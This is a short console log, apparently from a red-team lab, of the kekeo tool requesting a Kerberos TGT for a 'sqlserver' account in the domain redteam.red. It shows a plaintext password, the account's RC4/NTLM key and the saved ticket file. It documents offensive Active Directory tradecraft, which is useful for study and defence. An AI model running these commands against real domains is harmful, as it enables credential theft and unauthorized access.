 ___ _     kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi
Realm        : redteam.red (redteam)
User         : sqlserver (sqlserver)
CName        : sqlserver   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/redteam.red   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 6a59bf65a4957ac67e5fb4e1c221939c
[kdc] name: owa.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
  > Ticket in file 'TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi'
kekeo(commandline) # exit
Bye!